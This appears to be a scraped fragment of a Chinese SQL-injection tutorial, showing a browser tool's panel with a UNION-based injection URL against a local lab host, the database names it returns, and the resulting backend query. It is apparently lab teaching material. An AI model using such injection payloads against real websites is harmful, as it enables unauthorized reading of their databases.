 Load URL
http://192.168.204.128/test.php?id=1 union select 1,2,schema_name from information_schema.SCHEMATA
Split URL
Execute
Enable Post data Enable Referrer
Post data
aaa
1 admin admin
1 2 information_schema
1 2 mysql
1 2 performance_schema
1 2 test
微信号: Bypass--
SELECT * FROM admin WHERE id = 1 union select 1,2,schema_name from information_schema.SCHEMATA